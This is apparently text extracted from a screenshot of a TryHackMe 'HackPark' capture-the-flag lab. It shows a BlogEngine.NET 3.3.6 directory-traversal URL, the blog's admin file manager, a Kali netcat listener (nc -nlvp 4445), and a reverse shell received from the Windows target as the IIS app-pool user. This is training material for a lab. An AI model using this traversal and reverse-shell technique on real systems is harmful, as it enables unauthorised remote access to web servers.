 hackpark
BlogEngine.NET 3.3.6 - D
10.10.105.197/?theme=../../App_Data/files
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Administrator
Title of post
DASHBOARD
CONTENT
Posts
Commen
Pages
File manager
UPLOAD
~/App_Data/files
kali@kali: ~/桌面/THM/HackPark
┌──(kali㉿kali)-[~/桌面/THM/HackPark]
└─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.11.61.123] from (UNKNOWN) [10.10.105.197] 49327
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog
pwd
c:\windows\system32\inetsrv>pwd